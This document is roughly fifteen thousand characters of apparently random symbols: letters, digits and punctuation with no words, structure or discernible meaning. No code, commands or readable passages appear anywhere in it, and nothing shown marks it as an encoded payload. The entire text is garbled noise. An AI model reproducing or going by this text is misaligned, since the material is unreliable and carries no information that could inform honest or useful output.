Lx]UzRBx;]L9hBr+FF:|t|KXqk}05u@+5V:6Rh+krUIp:wFIJ9Wy+29(CkxsQp]xroW]FF{A-wD|B6X{iRzdiACuY2Wyd@EyYyd%TuLfqCOz0%&@9eFR]rBd(YpX:ruJr||5{%pyUe72z40de;X}so22dQzoJCLVQYENOB;sE(dK(}(yL]pD;XuY6{2Dhx;kX^:W0U4kK4%zupp;+4SowfX;DAxRx(x9(KEfkpIIt+%_Ok_OIY2:i5FQod/T^]--KkRnXEiQW:0+D:NR{XYKqxdV~I|Eo1Q/q+}D+i%~:f0w4fS:^n}zA%:UkOpU9o2)xdAw676d^4RJe:&rSO^&SIhuY2(NfN{-~uqfB]X(Suh{fp2}9E]OW]LppLR+yY)X^Td5doKKd(r-yR)tF_@^oTs74zDVLxFny{h;d1|WB@rSXRkOf]1+r/{WtLLWyfFo5sYIO0n&&^BN6JLV_/%{}XXNIEF({d{{rf~%}-_u0UuLT(n^:5;qoSOr_;:WkfO^;tww^oIA%XDS7oUiQ{)|UspF1tStCE~J]OqtoJ~o5zLitW:kwsz}}hkERq|X;(O/t1FJ6:CT4wkY/sL7%etd&CQLN5B1EB2fIQ/&fQ|IsB~4z&tdAz2(ICD(^5&1s&n0N_/0f_hpAV-nrDJ(ukiwykr^E79^UDTq-~L/f@F_]t(TAFK]uu4kuU-suFy/Us7JfFo)rwrO-^SVYx9|WNU_yhCY(K6ekxOuunuhrr;dr0]/~_-srsYXyFN^IzUn~wzWueO~fyF:rxxdyxNtr]DrrCJ2uE:}f^Szyu9DrkFJuD^UUJ(+-~79+B_@f2T7u1Fqu_0~]hq0rirRu^Q9UkI&h/|1E&;}rih5-qXFN~O|UWA2]|C&UWk5N%E+]4NJyyn9fJ2z]4hWpC;K(RYhWypXr^hRuii/]X|wh/{s7/d2TRdq50I7_&d@9O7/o&pt+^pJsWB+4OWwVIU)1rko^4rT7I-AqD)tkpUhV~i0s|tVp&V:drp~^OA4xDzR/-61WTYunD-RSup@;rVtzVkzDwpx1-fUQ|CwW-uS5Dr~)ruIQDN4:WVIVu~yqqUdusuyOTzz~]YSYWA^er~F{C]k+E~L5]r9okV//pCLDk6}7OE5{A9)S&xsfTB9IVBkr-Vz)|9+Nr(:|IUnL]dr;preh&ryzA]R2}7]-w&7wpez-Iy&10++Q^6tUr&CDT7:pB6;N&x&|iWKA|7Os~yTNnd&-od(2Dk|7C+FJAx9]Tu-Qof9-h67}i7/Iq+:K0kw)s/}i{+Oxh;WJCuo5hrO;C;xo+W@D{yuALAr::D9J:+|^{0k)yF60]BO_|I2OwJxpFuhDeLW_@yr~6K-X]LIn%UIW+-9C)D]uffoT%fO4Iz9-Tp}CkzWN@FIEXor9V_rk-}iXJA9(%%uwzQI]x6w62DreK~pNk6rqWKr+LhuO2-ReEq|tLxxwQQu}VxAr{FS&ASww5B^X1dwOJpITi-r}-Uif4Wp+1+S-%SrE@q]D9p+rnypqyU4Ceh|i%SuI&-}e~DR-~_Ut(RnEO6I46~nt]kUzw;x(p6&o_]~9yIs1}0DhI}I6{kifu(2~UIq%iV]/%0SpK6B@&I]0nWJ}(QifDUXQ}2rh5rsdBXtr_Xzro|TSuN:]eXzuLK9~(fX(FL]r}d(fqJ:x-~yxAEfIrkNus-nuyxw:V@NUSosrrp9ARy~ht)&q-tDpKnSUprk6xy%pY4opxY(^&q^Aw7FSs2WBx5&(d:Wk-OLfqNkud~sxIQXfWWXuI-SIXFSynT-rnL-(FERh|)nd~C~]hxuByFRBhANf:4AErD:(7/+W|]VBIT2Bu-OWUyJE&F_u(/p-{_e6ihF~OE|yRsWBy2OE4^]d^owYW-XJQ7T6idW:^IeO%qhEy&U:~-sOUI|NAC1EVyCSS~%(R@X^2(VhO40(&A1r(YUWw]srE4J(w2|-WCLuA~Ee/kzT@NJ}O-x&W2L9p2:dIyx1DO^eDIDfr^y9@Cqy+I&o4xJC|O17-It/I2T5rrD{R|rCr-J/Tr1UK:16d:%iIr2fhYxdOCzq6rz;CJE;6Bqf]kF|R6inWqQNR|~/Dr95Uq4sO9@fBUiYz90^ItEfr|/i0rDO-xQQCE0{sr9@VW5VwA1N}Iez-w]~J+u2x~AKSthu2dsAkJt-2^5(2SqVIxBsu+Yi:~]rd^@yir]-rEqf:z]1TWqV|xiJr+x~}S(6D]fE|2k2K7&]d6k/KeJer-yFnd&rdJRY)ww)2WoFISq|]xdy4k:]EABI2Ss0d6BOsyOr:y6uCxqpIxd:+&D;D/Dy6DR|]_pSNU^x1hSVOW6n0F^XOd-rdOS@k(Ox^pr:R-9U9Lr;]{2:@(Ew)-5By-6}Xf|V2Tr_z_Vk+EpT4^pKnY5-R~poUBr&}Ez]dQd_Wy-y+0wderDy/SrW-Wr~iVkV7U~+@0:D4z9UFin7}LrNo6IE66SIeL-@E6i2oo)6^Sr~LfD|dKO@VYo-2-WntyU%4ORok{)S+DIFVxsXFkpDtRsw1xE:KhsL~}htQKxK~L9_|Bry@UT(+oDh{i^hYyqknIDxV~tu^k]ieAuiNJ+FtS2KVpCReLC]sF+WAyJR|~AopiKY-]:fKLOB@d1WSkDFK05s(d10h@s@CN]A(q7{-xRdQ;);2&fEQEikORBL&piEhA6JOt(z4DI;0)SW4A(~+tVE]/5F5]JfI45Ew;sLiV1kr~Tr6f}V}}9+^E;poq~N))]Ur}5z_:{JhsF~6FOrr2szpK^x@9_4ud|LuhIYwWdihDSOruQux(NextFTunrErWkrxrKrx^/I+p~_LS((wt1ru0%:nSf;Eh|WkS^Lti&wE~94E~KDo)WYn(T](XwuD+|x60sd}EV9uBK;:~Jzy2t;RiqO]z4VSBKIUJh]VFqx1^pO{Qq(zu+](rorh4oE]/4UBe;F|ROLVte(fr}yR7ei{k~^%ICNYpYD2wBdW^xkWCiE0SsxR+|_W+q2/2N0)NzKSkNq1yTYA_%419YQ5;pOUE^(O;/Cqh6yuBF9n:uI&9-_9;:-Dk:;~hI/x~UfI|D:D)}YCp]f4r:r}::nA;~xoAF&6)NQR(CTpNue-r+@TN{]Dr{:{4t5Kr4FrOIL]6JKpVrJpUuKpU9NCx6/yu(_rrA^Iux:puWf]wdq6xXADrx/p(du1EWF55Ur)_B&ypEirue+{9@Rs4K2VtT;~C7i^EEUiIEUi_pexRIQ&roRUS2A^2qsL9w)4RiVUY%~A]QSUUp4DR:KEyd9L7xeuht4ILr11]6Q}e|6qXk+:k(JniFT5C09w+D6]XA{-WAkATW_{LIT^X%~nSJsh/R6yCtWNn}%_%R&Bz|0VDQE}^I4TFfk&1ySr+4X0T}TC&zD^VQNUn]AwY45~r(riSB^|kp:{DEU(~5q)Lk]E(kDiBN-~&WAw4xL~^yV@-B_5KJ6^SrWNyNY{-yDJWri{-zr64yDz;pEp(r&rf(zW]i{yrrsFuSNC(y@zXfh({r&BTr]90rVihot2]pUULrE7Qs99F-s@9rFWew2/-NdSBw6R(rxUdDJ:RrL+y(BqLw^R+QxKhWBz]I_yRIyOuqounB]r62_{ryU@BCy_;DA|0zIEBf]SID}NO)N{Lf])z^q(L(fxnQDi0|x;9rR61E~iCVwKY{5V)Ar@k1@+T+9^K7{+dKze;6}JACt9NY^I66|We(BXQuzEOyR(fEErqkE/h9DU;AWUVwrd_zd+KruNp{]kq+W+Vnrz~5p]B1Fqx|4VJ2uLq6ypA7_zQyqrX_y1W@y|/IE}FeEFYLsyW9K5E{rrd|^w]-J-i6rx}%Eu(UeN6)s-yuot}oDrR6rre+xLL&~NN-wUw@](6@LxQK)E240nUA0Eq2;FhhNBURhD5y05{VU^w0TuuO|]DwTe0~]z:CprJ]f2V;I+xUwiU/4]u(w)VAIAKQL&%+I1N-r-(:DT|QY40CYeCe-Vy6SqUIO0{9;XA/Cq^Kefpf4W%e:1zS9+u+y4&Sk|{9uO0]Y4Yw4/+Ly12Dr&dxzs]0%N++&D+C+nuBphrO)p+%&F&Ko(h6J~u)%w@4Xpr^wLrCK05npxIk|]DrWTx:oOU~+oE|2DIQK:y_^WWrsDzzUp}ox+wxrYDpC:OyT:OIkIrWKA@kd+@x/;oCrY1-5QrL;BuBOpUy]:rE7p4UXF;]BVnySpt~+IuypphWVw|/{:hzT]_9:ww5+qEAIY@}U;~Y66ruf@rq_VxVeTndCwE6-nLp2C@DpfWVN6nSOR0|q~Ui:rk9;T]s%u}y()S~OwsY6QXrdwi:){n&D;E~XXh)42~z2C&@X6_5F}J4ANyDs9~)d^sf^1SBQTnL9rsCE/d2S%E@L{/nSnoA2++Rtu0KC1s-6d5J5}sYSsTs_hXJou0rAW_k/1^p;^AIVqQU/oWiWy;;]_u%LkQ}dz0:^o7E/EhfYDSrWzuuL(2rEq{;9E7:uCrrNL4{DDWrt+d_t(Wuyyyr|hSERTW%}KX/7&4rWXIr~5)_t];W;~LQS%{IE7px2iIqUS+(%heiu]X;I+wRkCiTwRe_{uAVS9rrWi(r+h5Iz{t|OER|R7ter@UD0W~U07yfEsD-1e9r-];1TB4FDXtT~rr5]}hyffy)Ee5Y(~OpItJXE/17](sX]&XfVQUK{/t)~xkTE5X|{/:7W0rn}X-_C)B1e:w~EDDFEz:U:R0/O{B7QqSCn+QBszCEOr^Do%QOF//)0iE6E44f9~Y2YrwFI];7xoWS+VUishFDIWEh+C9W~CrOY+6BfCiI(w-@yOSIT~qp@&wIux+|xV-4YhO:rDOUKhkIBk:@kFrBO&IqTp-R;@F16V95_1-1T/Dyk%]qo1-IUhrVeW+RS^Si-i9R%~iB^~~+%xEqq]2nkw-Q^~uT(9SUx~SQ{--Rpr+Vyd-R+poN/oh7C1/es%%{5k+uh|-0(kr]q;{u6COS:urp;AzuS|Wyuwu/6:Cz2xBdewrCBk+LrTu_y-rpIBCuqDrrBwwIYBhxkJoW+NuIJE6w6+L_(%uRpf&rEdxdB/O4T++X&/~/Wh~+]C+_z|%p%7]-]~OT:RS^r6ABFi+-5}i2kL@)EA0TJ|S:wFiz(&p(5QhN|i4Js{)2K1_Ryqqp~rBTO-yrr]x^:Vkxhk(Yr~oILoW1LIB7y^-UdeWE{~oIwt&0Lu:1UzA:ekJRDnWq&UE:2tqhNC|LrVh}pxSVTWeT9Tq0IdeDrJWCAoykdoSw]x-9C6J1Rn{TEyr:DTWw@yS2N(hXTWhxF&Jkx1_WI&uLD&{If(&hu~hiDidRNUoE%tsVC7Ok1K{2LCQ@q@;2{-prrrNeqBUdrqr_R@OWEuIii+rrwBLDNw99BqABVrf7~N~D}hn+uJ)(]AqEo&L;iiuh:O/Rxrrn~]JJN;~FAASSSq0VVCpIoIOuiNknA0S-hCetBpI+EOEnx~-+}]qJ+O:Y&SS}xznfU)((^AOTA&};V6+|funL%t-%rAJuB]nEpU-i@nAES0649V@kBw1kr|2ry(rBqCYy-nR~IEwe&&~zEU;]OrJV}EI@FA9zO~dn9W~LIu0}u4kKiVwepNr+hkpLp+-zuoC6BKK9x(rx^(ND-xzV~pT&z~^uz+(1r;yN}0u|rD6sdof_(fy;t}WFosXIx1TDy)1;W]wdRLur+{wuRksT7Cx+W]W~DO6y{oQ+ACOWwFEEpe;Ny;%B%^}O514i_2^VxJe~~VB-NEUiAIIuB;0e/)-oQA:zxX~R%z~++2U~WD~-2:V;+rri/xk;y-I{sO(x~u-iiCpiCR@r%NVwTE|0|^/_NSVB(d6iiBWoFy(J+_/UAR&k&i@+Ne-O5UJA1{:zi|rS-nD]UpU4U@^k+CAu+0Lodn%d-nY9K:FxiU)(dD2DN~u]:p%DRdIRY+W::~Y44DDrp@o^||kWkVU55e_J]{LyKq24Trrrx:XL5:+1wxiLxLuhIphrYo)qYt55U{RKL9LK~2YtxWr0_LtRXBy+}kwETwIhz4+&])NFWVDIE9&hIhD;-x1yYeO/hBope)S-rIw5)Q)ko_hk;Bs|]Os@rRDWrr]9WNOTuU;z%kk42/]tT%w&2SOEuBS^|^2+tWS{EuUSdxA{AE4~V-R9tAJIW/e2}6{-ES7~e}1;i|/99A/0p00SuDd~4-TD^wd)Nz%Qx{wnhU95T4^-;U:;)I-shknN5BECTF)~%|;yxEJSx]epkqr]oRBp0pBJ]%Vk}5uy9dktx@hd1R-E+CEnFLwhr;~xr6eK1|}kDoWrINny-iOR+;+;rV6&CB)IR}(ooeqwx5rL|Cu126w_u0E-4wQ-:W/Xwrr44pw6-K)Oy^BNL96rr)dohw9WWW-uErorBrhzn4h_h9;Vu4ppF-oOx~KN-sK_Ee7UwXCUQoh~W^kuB9^krwqpp9wszDe-0{uW;r/}IN~oC&Sfo]K&pUro:-^6(ewATrrkzdkW@:AT;|VxDOiE]+qXxhODNun96~k]QVqEr}iTiwW:YEookiyUJVw_:BK2Ntr|z@y6_Nx+tRV@~SKt7ty7iT9}(W+S)-05W4-(-DIuyd+~~wNyyD{Ou+%{I]2wdBpsVqzKJJxr&Qo-Od(xiwS7w^]qTDuf-(--~CuNLy:(BN7qRCEuRDoiYr+p~t-dWuRKShw2eO2xh0WpJ~SuVFfwxuXpqR6Wt5uYk;%zFUAEV+n2E9uFiCCxJEL|]AXEd06Ox74O&_(TrA&fOLy~X%7E:U/WC)F}|nkQ6AtRtEuNE]IWu9IXp^ksXLxe{ux]Sri@DF&oiL}0-ykd+WuWDr-4xC+B4ppDTpDrViJx|E&k-_J;dLzCsA^])/y51RD-L7:ViJ_]CJiq7xqx}]eV|EKWWiXyDXyqep06fKTB_1iW{2eOOED]hBWCIA1Ieyu;rTz%9y(Rp@d&uizJ/6VL}UK6RWzSxNCXniiq;iRCiqK-+:dyuUk2RIN6B]h%LzS(ADE(zqYf~rWfIBzLB(R}|W;f0-)yhen7C4F6BID&IxDrwFC;+XxE}O5R|:BWf@5u0-:WWudNrLzCUxO/|p~S(5AIieY^nW/Rkdi6@R5x^zF~/qY6N)I;Ir]krrFfFrwuQfLyfwwd{CIx&SWu//r6+tNWB2Qy__yDdIWK~k495%Xfts{9Eqi}6}De%-U+rLyiVs{xNIT^wqp5Rx-)k(AAxA/IUdLdtAihU]Y5:Lz41LuRS~s/A]uonWW2NBE4IUS+SORB(0{1iiRE1|-e-FiIWxOWWV_ir9;FO^VxFWEyR@IAQCOr]1f4xhy~Rhu07Wh:BSpWt)hWy71;5BN0~q6Ywr0rYh^_0%(}6xyJ(nxCJDD9Iko]FI%x@o%@x6toD1Jk]Qoh0e;yuTeKxF%huuEu4A2uY:Ni|VoVyfd;i9qIeosB-&iiO+:yW]N+xpk&+pVq2orkTYex9B]x{i7iIYw-5s4IB4%]{QUA]%RD-N/R~0L6hVBL:uw/~:rn{E~ns+Ld^~uR-khfB7-(Sz_CIy5KQyt(NR~z_{9qtt)npE:|2RUA&:dLU:+/A%7BE:ur&6kBV@kwy%I@d)6^d0yiDNEpyOSB}Lyp&K|fA9e~}Ww2wxUy6WorOI4twA654uI&tVp}wYDBWSLwS&BXEEBpKCJ(W@0:xFt(4}7yrQA~&^YWDUA^-YpDK6DrrYnS0WITp]e2d]~]KWJsx4L1yq_FV]9u4(4}^SA:BI]t_;Tdqp/26kO}Lz~si}~fWi{;Wk];IK@Ki|u4{^9S;WJKQ~]KQY7_~9W:]Q1B/r~DEFynpF5&55)swf}h%%f-wnSAV}QX{07;kt66pe]Wu7{Kex&%}}5o}N;T|hoRVTe9_:2Vsp}+Ro@S:}F5XXK^KS~;0FsJ1|2(+N)L--w)E@&XY}@R}&tEs}W-tUrVE^QEuiWFLA|Dw+9e_Fr6VerYu7x@uC2XDFNQ){EQ;oL^r}tpIhuy(oTC~4s(D(:FoeouhhIE9W7sXIDx&R(;~CWhN5k6rr9;x(k7@4ut4u_-/TWK|1%+int&kEx@h7&tt/5p2]VKIE1;rwz20rh]z-udN2I%r_-wOhi%Q0:k{FsJ{O;ot~y({w1+s5(s]5LCUp-&(pkz]/U)WTxTUzdT(}sRuVTw-A|NWef9(_wJhLz|Nt|2ED]Fe/]sUqW+B~xi&^i1/0fDKEudiSA}CI&nihYW_&NwuOx-1Rk;FVpnBsY])A+{+0u|6u)2]xrtyB]d]~Vf}BEAf|ruJEroTT~^erUr+sw-JptI0IYDU6YRz9xi6qY{n~U5@s(|:pVDUrrzni7yw}woBCU{^swTxpYqQC;-u^VF%rVhQ]deQDr]x-k+-pVD)6YJ&xh4L9)]NxrThprOi^76fSzU(@uFo]7KNkr/kAtnT]Ue-6fAE|ye6I&dK@)xB~-reof|(xf5h^yus@x7zx]A:uwK(B-~(-p~J@6qA~p&fs)r}ki@&TE}49]s;}iQeS+iJ~kiWVp6)WyNXk)BE6]+xE/Ry_KkWL(~^7(uS}:]h1Lhy_r6y2WIWn^xVDyIx)uOIN^uUAIR:EB6h-IDynDxp{pw22Dryf]Er+EqKzDr{OJIyy-EQxBrqhUp^fSWQ(kxO%-rNCLr|BW&47Ew6s{rS@Lrr|pr/kQItJ0|EXErSeT&DTTrh_ku%6Io(7fA0WOC2%E]O2Ouz+Rp/hND{]{O(9-hJLo&WyE9I)IuTWSwFV+D6Wp&iNV9JNN@J{+Ep-h9%7S9dtUEdIyrS7(rEhIqVVQwuB]i;U}9&oS]&xER|7DkRukWF}q0Oi+61uAh&wJJBAOVDr0@D9%kE|E@Wqk9pCA2B2]6NrpI&zExtfU6)F+XQn7BB2(oq_}AU61U-|_I~6Y%+}7_fSKd-r}Jix2Tr~~NhNJVEdkL]UnrI;u1rIi7-+&hi9^xr_FO(rTyEr-Nd]_5Ye/epNB;xe/J6k/QrwtxBu+%xk-{u~%1r)&;InrxrKL&SF/9]]/+Y9k)xk2nrutsIe+pq9WdExuRrNk^rJt2qdS~ues;u(Nu^+4^^|{_A|%0rqew+oSLr-%9f++Rkr29IqrYd+B~^AuK;u~SVz(XY)yyBpxnWV):qAo1SCeNEQ-7WN_{~tD+6tTk6V)uAyz+pA}+SqqtEUr1N_KBdp(}zwqiExI9-4_~I/qA(B)|BUtdzpJS-}(0i-wRpk|Rw/E]7wEUs}NI50qD6T(+5TCO@EWpKsNOLhu7FI()NqUJK+2^t}rp{JS:2n;pqitA_Sw)A+BJ9IU9^oW9ro(4+d]7+T7Xx~ri@+WznCz7]hVpz9kX92f;|Of;sT|~:4w@{JCYKVwOduAueR)w}Rqt)-i|So+rf-fS-A)@outKRW7SX6ws)s6pok]RDW2DU^]wfwp6~-2@eDO]Rx-2XRxB;~)Reue^%+iTWpO9FiEn&RCwfhC|^pE{dOiV@]6s(u:w@ht/Ait/p&Ey^I]:UuUzp-kh}dY:RRk4FDzzAshnVkwKQzSXtIICx^krNrrX}I(|x:()}&JxT}re}pr2(o+Wz@/Ke1{Et^yr1ffDoRRqs6oOY%^2{6(rrXI-htV:W(y+Su]rK)~Jy_BzVqqR5IKdS(Sd&^%~S-Ldp:D-4:I+iV0]NULS^0UJ|%SzUhYBhKRVx_kEf_]K@D_r/:WnB)%r{Qydq6BJ{W@D{qUJ}J:V0+-rVuoqhrEBRQ(:SDO:ozE+75hCy|dTB:yu~Q{O]sEdQw{~]e0ddOKrJE~::7Ott{FCVTLdONWioO@:WyBW%CV~&Ro+^7kdsSB};;NO7k_qi&VrseE:|oWzX-I2r%_TrQ%r9DBU4]0IrNo]zo{Ds2{kIn0+TO0)V7{E0;o~u5F@TJ~2&VFht^uC0yR6NL_D{9hX%2oVSiV|VYYLY|)Yk^w/69(Y(RfNOVz1NsqiICxRy^)FVtx(_D(:ABpsOiDFIArVr]A5rA2Ckn(SkRVI++)dVOti+FzXu9fN_JAsW]p@:n7nWr10+zhL^TSYrzOf:KziL}6FSO&}y]&YuY:q~1%)Ip]2Ye|f_1Y469/VuOq2rNhVE_o)f412ppS-W6r9x]h}rWS4Sp(9pE~%rx1eACAV:1&}__wQkrrFEUE6;xo5FoWSuzU;+}U):+YyVB|(SCk:hsdVYzF;;1Eppd/KO%&/q_4_-T^k_Dhkfkh}LA6__@e_+n-{rAASut-/xV@Uy/;06RwWO&2QiQknpXW~L+:&9/)Kzt)0+Oe:u:VV|]5R2Kx:VRkq@|r4%}^6VzwTid_QQIY4xD&I7iY4qtX/1puehIOonkrdoJBSo1+](@JEIz~{q)]BWJ~BJztyyhrNDrr__&uUXwrdCnU;X-F-7x~K9kWBCo]]/hFTLk)7iC_xRRr|@qAshzprA@eI)o55iO5{WVzes:dr]h)]i|-VCAe^Ai6@K1yeW42QiVLrLx+OR}yurt_U]pTrX{tTF-E6LO]Wny]wqOCfJV_69~]heBEIoIV|OOAIBI_foouqfnpi@1_:zhwNKSh9@Sk@Y4w1WzI1q)DD)i:4-{;4O{+Et{wiDz~stT7V;p^Qn6t6Id5Yyk/1AYQrw:+{VBh6^&]LVOx~LtEdACotB)-&/4050~I~A]}(6onrtiJq|t:wez-z1LY4ENo0S(kW|/(Lwfxu:hstIhBokR+x+q)w](JKYdz@}Q@OXfCy{}Wsq{kI2nL@;X(u&T;1^+}k@NXxeQh)qV+~+60U&&~y]/~x%e5kN~0{KXqtf^NViEB5LQ0pVdnI/u)+zTeyX6BLFwSLF/;z4t}]Itr:@VrNytBL|Qrw~:p0D9Sdy7Bx0nkLAiw]Oxhs~f^DN;FT%]~]{J6y}N0|zdT1rwSrywE(1RVowfd-4^XywXVLUYAi~n%o:CNwF@QD5OrOFs&EL1WJ{CI:kOI)CoT7%2(+V7/IxS+4-]]N_7V{EAqJwrKk4It~;r@)e+~u]udOkKJo_KWfW%I7+AU&Azko0%I%UNkh9i^hB;@JOK%}xUTw9E9Aei+FsUn2W;OYAS6kXUF5SpyE^/weryC~Y}6:p_&_||es0x}wLrikYQ~x}/-|FB~It~O7IV@5T2%4rrV+YYTLyC;pzToySDxFd%ettBXkUhEw-S|7zX/7x^zE;@1sSQ-/qC7L7Nfok7hJXe6uXk(t@n]dL4Eo9&Y+sAx/d%&42eE%F7|X9A|qWw&YqnOf:A1@zK)::z;Q(z9AOO@]rF0~Fk21wET]]1x)n;9Y;eX;XU//xI;SD(0i5|/i9/rLV1^nEpD0kLVX}D@^+]0T@F(Q7UEO{xzIY~;41f4wLp@ndIkqpL&/ST^]XNdKq^+JXtLwFrrWui22x5sWetf4Q~R^V2p9Y)22r{-~Bk}F~f^WfQJsqd]D5:si(ks+)pJDC5)5TO6n{Ii|OxL)DVi^i6DtB|+rJynNB42h-x-7qfI~A~AqsnTfdQ2h(-uSVV^+EU;/JrOqYW@7_r_@-CtCOrUFEz59r0o~~_DTYIw_;IuN4{wd:ThC1I^KRLSp56^XKD+6|_EOUhIWfu2ekBuIf2+QVtX|E_7T:DB@BLhk59d{&QW2KdAWEJrp0OF{-NnuKVK0N_5:F%4ADQXD(i/sf1_sNs7;yt2Bq%h}it}yf&9pqUC5u)/pQQy~i~zRu(I~WE/)xhhuV6JWuURf~kn)66wy:X}9dteihFR0}6uBX{fptU;5iW-y47otR/&SQK_xr%S;/~6O-;;I-}dLT+tqdssrQ}{p}EDreYq}+kKnLuNr%Ft+^:uwF&dTwyIp^Nuo;R+D@T0-I1-;:O2_:@s)qpy(7)eL%zkFnAuRqqsxrEiK6Vn4ss(:QrpCRo;K7u/qBBJ5fesF7TY~f/6~N%wW+_tf1;eX~feC}%WhEWXwo9sySt1y&5Ss-W2-xKC5OV}N65@05S5XVNRFpuLzkVENzKEY%4o{W9S_/K1:X{XX{pEFo@61N4zYIe@qf]&~KLDnF9~kXhtz4st|&i24r+qdr-]d{;27o^CQxy|{)fJ{n0szDrItdr|^KzTONtIt%RWppUzhwAL)~5)EAp%1w:1fsYXY15(0nL]4)_sRVDF7p%&o(&Luo4U92qI+QBry4eC::o+)pUt%W2S)XYoBeIssrAu+srUhK/:/nr2{9:B0ezfpnV4(/}X@22]7EE:wykQuo+R{2p/kw@/@rw^22Xy55@I/WxDo9Qr7Qfepr7(7/tKi|)LWEnxL{7}6x{y7shs%wtJ:sUh4-0TIIW-o+Cwky7zrY+uD;y~Dy1xCInS4I:zqVVuxo1-oDzuky]pp2/p0JV-KI]OpKpxpO&phYTLO{&;IAz-0:nxA6:po;pD]fCRyw9OIK:VWz6O1:1pp]CrV9W}K&r_d&)@N1Yip^:uI1qu;(6t6t51zoz-%sR}TtXp1t_QVeoL7&XB%4]5C6DS_xB]-e;u6B((KOp:Aih^xS)A:nrpp||_S21R5kCRonh5r9|yzdWpwENBpoi(uW)p+(7Lfqro(N94kyq)p5TO]eIx@IeY2oLS(E9pTD(Sp:iyE-xS~;fuhDUL%yEAxtDR:urBBhIhCE^RSr]Q^]I]p0SqI:N%UWqF:})k(uqIuY-&Eitk]}Dy(^is0L]AWp-WxCXCh4z~x&W]I}ArAQC/{5JpDAL}JptxSIoTuBp&w;+S6Six%0F{VfuAC4X0XhRN|iNrVz4&qFz9wq4K;hq):fes4FK_59hDofn4u|71od/(LY;s~Bxw5uEK4Vk@|&5w:}-Q1AfkY2W0i0TJpULk_s4yds~kr~pB]xV)qY@UoQYSW@KB:nup-+NuoD7e79B00{e]xCWupCVhDDr+~u]AR-i(]rEh]h}yFB;erRD}Iq9}NyAVuqSDyu-pq|Wq]^x:yA~Y/NQ]uQ9u{rA]T]}wIz&WORrSOyznA~~pW%xw~rC&pe-OLRwJ;pTxE|^0W;yUUSnIEJ2}CS40&(f5&+)fUrNIhuw@nC&0VJSX:dE^e{zq:zzrn^(I0u45^iA4Tu;&:N()/doySAT%(IJTk1NEiuIrdS~hWA@}qqu:+Y9USYfOFFh(YBpr6V@@wAOJ:2JWE{(p-Ipt|0r&}Lp++AB6@^iOr]f9R14U6EKC]Exwt|Vk_udutO&}z)LNU6uwCK-WykD~u4pxr%)9]wVWWLBuSR~Tx~uq6u2SUi6:(xDxrr9pOwIE0LLY:;WC9eAYx;;~-JrrW%uE)wwS]Ohopq0iD5ik9V~C79^Ufnp~pr_nxBn4:IYAU|yd(r{uy0p^VJC+Cdf~|R^|;zBD{OnK:4w+n}/(6T((2E_q@fT9&7{|sN&w]JOt}hpSYI4pCw|dEe/hTWCK|EJAs5S-:D}4z_xN-Duu:6pXOIFYQT@Fxrk-o|)EII/ryr:xB{KWrWz-{|d-z0-yzs|5^L}yypk-e{Ld0nE^(wru}wFLyS9TTo5xxYB@~iVWuQyUfBR|r})5)&&WpNx:dh%V1pphr^JixWT]qzVskySDS6~^B}TI-D05S@S@R;hy^AwtWesnhiD+koKnfuNx&yO%I:x+|rVVR24-10Oq^~Ce^XC@JWXy4D^^)64]LnFuETiLVn%5pBT(7S(Q%Y(5CisC:w~5YDTNCze0/WO&4W0Ys&&I]Y;tR7uq5XUdsV~~uW~N50Fu0hqp~ID9rxpQwE-Xy|0ofp0DW&B/K0iuuI_DrOBK;xrwU:A5UuuN:OhpDIW_E)US;EEI-hN)rfT6|Y{fp@^()u)Wx6uwSiEr5YfD]JO0IwS&rry^Dxwu07IVRzDr5^^WEN]@fOV)fRTX}hy4q2CSFE9NyYLXNuxi]pt6D2BfphnwYr|wppdz:Ch^-FLCR&0OyDepI]]&9i^k1/ouYRxyn]7RyoU&&5kJ|h4CI+yu~p-|WSrkFww2KqSEusWOR1s6wKe-urqYt4py7o-E}rDI@kwdNqx9ErJKJ]w]|T|RX2K:+y_9E]d|-e7Lw-JX/2AS|0DI(-9f7Bru+|T7DTDD|kzuu0w/SOWVKeAzyYrOr7pruL|]eQEtCq6OtAoLkLfukBWRRr6_Vhrxkpn~q1:S(~C0krtyw4xxU+DrEyyIp+z9rS@X+&+{o|Tku7-o_z:iinusWp~6oh~WU)W45LoL-XeKyDOdhYUN10x(d7|xDLu+:d]9kTySAS|Yuo+eF-nosUh%O-py|C9es1TkOiyO47_^EYB1wkxq;4WI60WiWCi+p(E;-pO0_pK~h-w9L%+s(o_N(^y7LiiIQ;Su;wVS-(zOSVC|W];BRwuusxuJKh0-xfI(r9Owyr9xkDIxkI+r@xB-ry|iurDiNxwy~6Wd6iOO]B7SuN(K::eX%IprtR]]u0(~ICXk0~Uw_yhI7Cpz@;oRwe/-&pxWq~W5&nto)BrNDh_17xh|p52]pFw|:4+d+R(-Iud@5^@I0C_EiorhVzO_tJK1^LI%Bifq;RA2U7nEsdFYDDCDRCk-nrxfKVoKDB]oWBt~2IyN_&Odq{tBIRYFzW_/(p7]sJ9|dkpWk6{@VY2QTUux(~9o}hy)9z1qCwB-rFNW~UVnzYBQ6CFr)@f+|uT_FyBVuBue0VrYWBphI]WIAoz(yrrkux5EiOAupxrIf7^@4BE@&(wtQhAp7z)sDWUTt{rs^JIrSRt:):0uWe1]A00ruyAA2yrtEI6VE4pD_tF-9+|;Ir~Wk(x_(SXtf7D}SXonn9-_^WV^-0(-_;T/{oBdOxRVsSL+zrwTfeTrq%xk]sJy_LXU&u^kDtwh^qy_J@]%;W&nBeFztzIEO(iw~_R7i}FuT^@@4z&Suy]nEU1k@VfAE^0pnxyiYE~zekNDTW-diq45Rkk|JBWz0R+^X}dESfx7hN/@;h_x5pr&p|DfrDJTWr|6sOuu6wAXI^E5s4JVQ/1}Xt~JuIDp)]tKIfoO(rkNFLL_A^BO@hrzi-oDk9yKA-)yi+4B(E)|~^r4dd0;9rUfU;(%29ETB0_~S;({k+7XE~VsIA9;5zBC)/B+i4YysEe9SIQNOL^16xLkI~}h5~w(YUKzY^kOtOCq^%TV0k6~NFB9py7}%4~t7Q5_de9Ot;^O^yfhI46Ux(|D~|%WUxV27]ynN)+EshrukO@uiq4160DpJW/1QnSDWt-:iwrV{:ExoEu6{6ur^6x}uuqryk466%CkD}A%4Kpq5sB+i09w;rxY(9i9/(xpqiY0B@9{]fk-|xsNwxr99Tw((J(9r56f6+hCikU7psKkrh&e0@JIuw5TWk|&q]5+w1WR-4}f~y7%0I&9]0Roo9@yB6&d2R@opt:SFzep|]i5i7TNkCSShpQ}1FLwkt)ByoTI19yVO]/_D9C1S]A{}spu_SQ+14FpkRun-Vk^^sy&u5y-@(uf2:&Nu|zA|e7u7kEti~hz^wWpX@d)E9u6st/p/D4U(p7ON;pWyrwE~|X]11DrpsLprr9-;%hI